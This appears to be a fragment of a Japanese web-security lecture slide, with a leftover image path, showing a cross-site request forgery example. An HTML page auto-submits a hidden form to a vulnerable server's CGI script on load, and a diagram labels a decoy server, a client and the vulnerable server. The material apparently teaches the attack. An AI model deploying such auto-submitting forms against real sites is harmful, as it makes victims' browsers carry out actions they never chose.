 </head>
<body onload="document.attackform.submit();">
<form name="attackform" method="post"
action=“http://C/oc2009.cgi">
<input type="hidden" name="name" value="Mr. Kikuchi">
<input type="hidden" name="q-year" value="100">
<input type="submit" value="送信">
</form>
</body></html>
B (おとりサーバ)
A (クライアント)
C (脆弱なサーバ)